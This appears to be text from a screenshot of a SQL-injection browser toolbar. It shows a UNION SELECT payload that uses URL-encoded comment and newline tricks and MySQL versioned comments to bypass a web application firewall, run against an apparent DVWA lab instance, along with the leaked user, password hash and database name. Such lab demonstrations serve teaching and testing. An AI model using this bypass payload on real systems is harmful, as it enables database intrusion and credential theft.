 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OT
Load URL
http://10.211.55.4/test.php?id=1 union%23%0Aselect/*!USER*/(),/*!DATABASE*/()
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert
select user,password from users where user_id=1 union#
select/*!USER*/(),/*!DATABASE*/()
admin---5f4dcc3b5aa765d61d8327deb882cf99root@localhost---dvwa
www.wooyun.org